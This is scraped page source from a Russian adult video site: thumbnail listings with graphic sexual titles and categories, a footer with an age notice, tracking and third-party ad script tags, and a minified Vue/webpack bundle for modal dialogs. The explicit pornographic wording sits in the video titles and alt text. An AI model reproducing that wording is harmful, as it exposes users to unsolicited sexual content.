                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">19:31</p>
        <p class="thumb__views">388</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/goryachaya-moloduha-s-temnymi-volosami-otsasyvaet-boyfrendu-i-vstaet-pered-nim-rakom-chtoby-potrahatsya.html"
         title="Горячая молодуха с темными волосами отсасывает бойфренду и встает перед ним раком, чтобы потрахаться"
         data-vt="eyJpZCI6NDE5NDY0LCJpbWFnZUlkIjoxNTc2fQ==">Горячая молодуха с темными волосами отсасывает бойфренду и встает перед ним раком, чтобы потрахаться</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/sperma/" title="Сперма" data-ct="eyJpZCI6MzJ9">Сперма</a>, <a class="thumb__cat-link" href="/glubokii-minet/" title="Глубокий минет" data-ct="eyJpZCI6Mzh9">Глубокий минет</a>, <a class="thumb__cat-link" href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/baba-rasstegnula-shtany-iz-lateksa-na-molnii-i-sidit-bolshoi.html"
                 data-vt="eyJpZCI6Mzg5OTEzLCJpbWFnZUlkIjo5MTF9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/389/913/142746_preview'">
          <img src="/o__img.24fastload.com/t/000/389/913.jpg"
               alt="Баба расстегнула штаны из латекса на молнии и сидит большой жопой на лице ебаря в маске"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">5:51</p>
        <p class="thumb__views">482</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/baba-rasstegnula-shtany-iz-lateksa-na-molnii-i-sidit-bolshoi.html"
         title="Баба расстегнула штаны из латекса на молнии и сидит большой жопой на лице ебаря в маске"
         data-vt="eyJpZCI6Mzg5OTEzLCJpbWFnZUlkIjo5MTF9">Баба расстегнула штаны из латекса на молнии и сидит большой жопой на лице ебаря в маске</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/partner-vstavil-volosatuyu-ruku-vo-vlagalishe-podrugi-vo-dvo.html"
                 data-vt="eyJpZCI6Mzg5Nzc1LCJpbWFnZUlkIjo5MDJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/389/775/142749_preview'">
          <img src="/o__img.24fastload.com/t/000/389/775.jpg"
               alt="Партнер вставил волосатую руку во влагалище подруги во дворе"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">3:51</p>
        <p class="thumb__views">393</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/partner-vstavil-volosatuyu-ruku-vo-vlagalishe-podrugi-vo-dvo.html"
         title="Партнер вставил волосатую руку во влагалище подруги во дворе"
         data-vt="eyJpZCI6Mzg5Nzc1LCJpbWFnZUlkIjo5MDJ9">Партнер вставил волосатую руку во влагалище подруги во дворе</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/fisting/" title="Фистинг" data-ct="eyJpZCI6MjR9">Фистинг</a>, <a class="thumb__cat-link" href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>, <a class="thumb__cat-link" href="/krupnym-planom/" title="Крупным планом" data-ct="eyJpZCI6MTAwfQ==">Крупным планом</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/mamochka-s-tolstoy-zadnitsey-i-v-krasnyh-trusikah-vstala-v-pozu-chtoby-otsosat-kavaleru-i-potrahatsya-s-nim.html"
                 data-vt="eyJpZCI6NDY3NjYxLCJpbWFnZUlkIjoxNTY0fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/467/661/1611016472_preview'">
          <img src="/o__img.24fastload.com/t/000/467/661.jpg"
               alt="Мамочка с толстой задницей и в красных трусиках встала в позу, чтобы отсосать кавалеру и потрахаться с ним"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">9:36</p>
        <p class="thumb__views">312</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/mamochka-s-tolstoy-zadnitsey-i-v-krasnyh-trusikah-vstala-v-pozu-chtoby-otsosat-kavaleru-i-potrahatsya-s-nim.html"
         title="Мамочка с толстой задницей и в красных трусиках встала в позу, чтобы отсосать кавалеру и потрахаться с ним"
         data-vt="eyJpZCI6NDY3NjYxLCJpbWFnZUlkIjoxNTY0fQ==">Мамочка с толстой задницей и в красных трусиках встала в позу, чтобы отсосать кавалеру и потрахаться с ним</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>    </div>
  </div>
	</div>
</section>
  </div>

  <div class="wrapper wrapper_footer">
    <div class="page-footer">
      <a target="_blank" href="/abuse.html" title="Для РКН, Жалоба">Для РКН, Жалоба</a> | <a target="_blank"
                                                                                             href="/rules.html"
                                                                                             title="Правила">Правила</a>
      | <a target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a target="_blank" href=""
                                                                        title="18 U.S.C. 2257">18 U.S.C. 2257</a>
      <br>
      ©2023 <span class="page-footer__text1">porno18.ru</span>
      <br>
      Сайт с возрастным ограничением 18+. Незамедлительно покиньте сайт porno18.ru, если вам нет
      полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов
      порнографического характера.
    </div>
  </div>
  <scroll-to-top><img src="/static/svg/angle-up.svg" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script src="/static/js/main.js?v=1"></script>
<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7e93b428b094833b848539f6697a6ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-eye.svg
body_size: 170
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new -0.709 -32.081 141.732 141.732" height="141.732px" id="Livello_1" version="1.1" viewBox="-0.709 -32.081 141.732 141.732" width="141.732px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Livello_80"><path fill="#dddddd" d="M89.668,38.786c0-10.773-8.731-19.512-19.51-19.512S50.646,28.01,50.646,38.786c0,10.774,8.732,19.511,19.512,19.511   C80.934,58.297,89.668,49.561,89.668,38.786 M128.352,38.727c-13.315,17.599-34.426,28.972-58.193,28.972   c-23.77,0-44.879-11.373-58.194-28.972C25.279,21.129,46.389,9.756,70.158,9.756C93.927,9.756,115.036,21.129,128.352,38.727    M140.314,38.76C125.666,15.478,99.725,0,70.158,0S14.648,15.478,0,38.76c14.648,23.312,40.591,38.81,70.158,38.81   S125.666,62.072,140.314,38.76"/></g><g id="Livello_1_1_"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://porno18.ru/static/js/main.js?v=1
body_size: 77799
content:
(function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/static/",n(n.s=0)})({0:function(t,e,n){t.exports=n("56d7")},"00ee":function(t,e,n){var r=n("b622"),o=r("toStringTag"),i={};i[o]="z",t.exports="[object z]"===String(i)},"02ca":function(t,e,n){t.exports=n.p+"img/thumb-preview-start.svg"},"0366":function(t,e,n){var r=n("1c0b");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},"057f":function(t,e,n){var r=n("fc6a"),o=n("241c").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(t){try{return o(t)}catch(e){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?s(t):o(r(t))}},"06cf":function(t,e,n){var r=n("83ab"),o=n("d1e7"),i=n("5c6c"),a=n("fc6a"),s=n("c04e"),u=n("5135"),c=n("0cfb"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=s(e,!0),c)try{return l(t,e)}catch(n){}if(u(t,e))return i(!o.f.call(t,e),t[e])}},"0a96":function(t,e,n){t.exports=n.p+"img/thumb-preview-stop.svg"},"0cfb":function(t,e,n){var r=n("83ab"),o=n("d039"),i=n("cc12");t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},"0d03":function(t,e,n){var r=n("6eeb"),o=Date.prototype,i="Invalid Date",a="toString",s=o[a],u=o.getTime;new Date(NaN)+""!=i&&r(o,a,(function(){var t=u.call(this);return t===t?s.call(this):i}))},1148:function(t,e,n){"use strict";var r=n("a691"),o=n("1d80");t.exports="".repeat||function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},1276:function(t,e,n){"use strict";var r=n("d784"),o=n("44e7"),i=n("825a"),a=n("1d80"),s=n("4840"),u=n("8aa5"),c=n("50c4"),l=n("14c3"),f=n("9263"),d=n("d039"),p=[].push,h=Math.min,v=4294967295,m=!d((function(){return!RegExp(v,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(a(this)),i=void 0===n?v:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);var s,u,c,l=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,m=new RegExp(t.source,d+"g");while(s=f.call(m,r)){if(u=m.lastIndex,u>h&&(l.push(r.slice(h,s.index)),s.length>1&&s.index<r.length&&p.apply(l,s.slice(1)),c=s[0].length,h=u,l.length>=i))break;m.lastIndex===s.index&&m.lastIndex++}return h===r.length?!c&&m.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=a(this),i=void 0==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var a=n(r,t,this,o,r!==e);if(a.done)return a.value;var f=i(t),d=String(this),p=s(f,RegExp),y=f.unicode,g=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(m?"y":"g"),b=new p(m?f:"^(?:"+f.source+")",g),w=void 0===o?v:o>>>0;if(0===w)return[];if(0===d.length)return null===l(b,d)?[d]:[];var _=0,x=0,O=[];while(x<d.length){b.lastIndex=m?x:0;var S,k=l(b,m?d:d.slice(x));if(null===k||(S=h(c(b.lastIndex+(m?0:x)),d.length))===_)x=u(d,x,y);else{if(O.push(d.slice(_,x)),O.length===w)return O;for(var A=1;A<=k.length-1;A++)if(O.push(k[A]),O.length===w)return O;x=_=S}}return O.push(d.slice(_)),O}]}),!m)},"14c3":function(t,e,n){var r=n("c6b6"),o=n("9263");t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var i=n.call(t,e);if("object"!==typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(t))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(t,e)}},"159b":function(t,e,n){var r=n("da84"),o=n("fdbc"),i=n("17c2"),a=n("9112");for(var s in o){var u=r[s],c=u&&u.prototype;if(c&&c.forEach!==i)try{a(c,"forEach",i)}catch(l){c.forEach=i}}},"17c2":function(t,e,n){"use strict";var r=n("b727").forEach,o=n("a640"),i=o("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},1881:function(t,e,n){!function(e,n){t.exports=n()}(window,(function(){return n={},t.m=e=[function(t,e,n){var r=n(6);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("27d83796",r,!1,{})},function(t,e,n){var r=n(8);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("0e783494",r,!1,{})},function(t,e,n){var r=n(10);"string"==typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals),(0,n(4).default)("17757f60",r,!1,{})},function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=function(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}(r),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s={id:t+":"+o,css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}n.r(e),n.d(e,"default",(function(){return h}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,u=0,c=!1,l=function(){},f=null,d="data-vue-ssr-id",p="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(t,e,n,o){c=n,f=o||{};var a=r(t,e);return v(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o];(u=i[s.id]).refs--,n.push(u)}for(e?v(a=r(t,e)):a=[],o=0;o<n.length;o++){var u;if(0===(u=n[o]).refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete i[u.id]}}}}function v(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+d+'~="'+t.id+'"]');if(r){if(c)return l;r.parentNode.removeChild(r)}if(p){var o=u++;r=s=s||m(),e=w.bind(null,r,o,!1),n=w.bind(null,r,o,!0)}else r=m(),e=function(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(d,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g,b=(g=[],function(t,e){return g[t]=e,g.filter(Boolean).join("\n")});function w(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}},function(t,e,n){"use strict";var r=n(0);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.vue-modal-resizer {\n  display: block;\n  overflow: hidden;\n  position: absolute;\n  width: 12px;\n  height: 12px;\n  right: 0;\n  bottom: 0;\n  z-index: 9999999;\n  background: transparent;\n  cursor: se-resize;\n}\n.vue-modal-resizer::after {\n  display: block;\n  position: absolute;\n  content: '';\n  background: transparent;\n  left: 0;\n  top: 0;\n  width: 0;\n  height: 0;\n  border-bottom: 10px solid #ddd;\n  border-left: 10px solid transparent;\n}\n.vue-modal-resizer.clicked::after {\n  border-bottom: 10px solid #369be9;\n}\n",""])},function(t,e,n){"use strict";var r=n(1);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.v--modal-block-scroll {\n  overflow: hidden;\n  width: 100vw;\n}\n.v--modal-overlay {\n  position: fixed;\n  box-sizing: border-box;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100vh;\n  background: rgba(0, 0, 0, 0.2);\n  z-index: 999;\n  opacity: 1;\n}\n.v--modal-overlay.scrollable {\n  height: 100%;\n  min-height: 100vh;\n  overflow-y: auto;\n  -webkit-overflow-scrolling: touch;\n}\n.v--modal-overlay .v--modal-background-click {\n  width: 100%;\n  min-height: 100%;\n  height: auto;\n}\n.v--modal-overlay .v--modal-box {\n  position: relative;\n  overflow: hidden;\n  box-sizing: border-box;\n}\n.v--modal-overlay.scrollable .v--modal-box {\n  margin-bottom: 2px;\n}\n.v--modal {\n  background-color: white;\n  text-align: left;\n  border-radius: 3px;\n  box-shadow: 0 20px 60px -2px rgba(27, 33, 58, 0.4);\n  padding: 0;\n}\n.v--modal.v--modal-fullscreen {\n  width: 100vw;\n  height: 100vh;\n  margin: 0;\n  left: 0;\n  top: 0;\n}\n.v--modal-top-right {\n  display: block;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.overlay-fade-enter-active,\n.overlay-fade-leave-active {\n  transition: all 0.2s;\n}\n.overlay-fade-enter,\n.overlay-fade-leave-active {\n  opacity: 0;\n}\n.nice-modal-fade-enter-active,\n.nice-modal-fade-leave-active {\n  transition: all 0.4s;\n}\n.nice-modal-fade-enter,\n.nice-modal-fade-leave-active {\n  opacity: 0;\n  transform: translateY(-20px);\n}\n",""])},function(t,e,n){"use strict";var r=n(2);n.n(r).a},function(t,e,n){(t.exports=n(3)(!1)).push([t.i,"\n.vue-dialog div {\n  box-sizing: border-box;\n}\n.vue-dialog .dialog-flex {\n  width: 100%;\n  height: 100%;\n}\n.vue-dialog .dialog-content {\n  flex: 1 0 auto;\n  width: 100%;\n  padding: 15px;\n  font-size: 14px;\n}\n.vue-dialog .dialog-c-title {\n  font-weight: 600;\n  padding-bottom: 15px;\n}\n.vue-dialog .dialog-c-text {\n}\n.vue-dialog .vue-dialog-buttons {\n  display: flex;\n  flex: 0 1 auto;\n  width: 100%;\n  border-top: 1px solid #eee;\n}\n.vue-dialog .vue-dialog-buttons-none {\n  width: 100%;\n  padding-bottom: 15px;\n}\n.vue-dialog-button {\n  font-size: 12px !important;\n  background: transparent;\n  padding: 0;\n  margin: 0;\n  border: 0;\n  cursor: pointer;\n  box-sizing: border-box;\n  line-height: 40px;\n  height: 40px;\n  color: inherit;\n  font: inherit;\n  outline: none;\n}\n.vue-dialog-button:hover {\n  background: rgba(0, 0, 0, 0.01);\n}\n.vue-dialog-button:active {\n  background: rgba(0, 0, 0, 0.025);\n}\n.vue-dialog-button:not(:first-of-type) {\n  border-left: 1px solid #eee;\n}\n",""])},function(t,e,n){"use strict";function r(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:t.overlayTransition}},[t.visibility.overlay?n("div",{ref:"overlay",class:t.overlayClass,attrs:{"aria-expanded":t.visibility.overlay.toString(),"data-modal":t.name}},[n("div",{staticClass:"v--modal-background-click",on:{mousedown:function(e){return e.target!==e.currentTarget?null:t.handleBackgroundClick(e)},touchstart:function(e){return e.target!==e.currentTarget?null:t.handleBackgroundClick(e)}}},[n("div",{staticClass:"v--modal-top-right"},[t._t("top-right")],2),t._v(" "),n("transition",{attrs:{name:t.transition},on:{"before-enter":t.beforeTransitionEnter,"after-enter":t.afterTransitionEnter,"after-leave":t.afterTransitionLeave}},[t.visibility.modal?n("div",{ref:"modal",class:t.modalClass,style:t.modalStyle,attrs:{role:"dialog","aria-modal":"true"}},[t._t("default"),t._v(" "),t.resizable&&!t.isAutoHeight?n("resizer",{attrs:{"min-width":t.minWidth,"min-height":t.minHeight,"max-width":t.maxWidth,"max-height":t.maxHeight},on:{resize:t.handleModalResize}}):t._e()],2):t._e()])],1)]):t._e()])}function o(){var t=this.$createElement;return(this._self._c||t)("div",{class:this.className})}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){s(t,e,n[e])}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function u(t,e,n){return n<t?t:e<n?e:n}function c(){var t=window.innerWidth,e=document.documentElement.clientWidth;return t&&e?Math.min(t,e):e||t}n.r(e),n.d(e,"getModalsContainer",(function(){return I})),o._withStripped=r._withStripped=!0;var l=function(t){var e=0<arguments.length&&void 0!==t?t:0;return function(){return(e++).toString()}}(),f={name:"VueJsModalResizer",props:{minHeight:{type:Number,default:0},minWidth:{type:Number,default:0},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER}},data:function(){return{clicked:!1,size:{}}},mounted:function(){this.$el.addEventListener("mousedown",this.start,!1)},computed:{className:function(){return{"vue-modal-resizer":!0,clicked:this.clicked}}},methods:{start:function(t){this.clicked=!0,window.addEventListener("mousemove",this.mousemove,!1),window.addEventListener("mouseup",this.stop,!1),t.stopPropagation(),t.preventDefault()},stop:function(){this.clicked=!1,window.removeEventListener("mousemove",this.mousemove,!1),window.removeEventListener("mouseup",this.stop,!1),this.$emit("resize-stop",{element:this.$el.parentElement,size:this.size})},mousemove:function(t){this.resize(t)},resize:function(t){var e=this.$el.parentElement;if(e){var n=t.clientX-e.offsetLeft,r=t.clientY-e.offsetTop,o=Math.min(c(),this.maxWidth),i=Math.min(window.innerHeight,this.maxHeight);n=u(this.minWidth,o,n),r=u(this.minHeight,i,r),this.size={width:n,height:r},e.style.width=n+"px",e.style.height=r+"px",this.$emit("resize",{element:e,size:this.size})}}}};function d(t,e,n,r,o,i,a,s){var u,c="function"==typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),a?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):o&&(u=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(t,e){return u.call(e),l(t,e)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:c}}n(5);var p=d(f,o,[],!1,null,null,null);p.options.__file="src/Resizer.vue";var h=p.exports;function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t){switch(v(t)){case"number":return{type:"px",value:t};case"string":return function(t){if("auto"===t)return{type:t,value:0};var e=b.find((function(e){return e.regexp.test(t)}));return e?{type:e.name,value:parseFloat(t)}:{type:"",value:t}}(t);default:return{type:"",value:t}}}function y(t){if("string"!=typeof t)return 0<=t;var e=m(t);return("%"===e.type||"px"===e.type)&&0<e.value}var 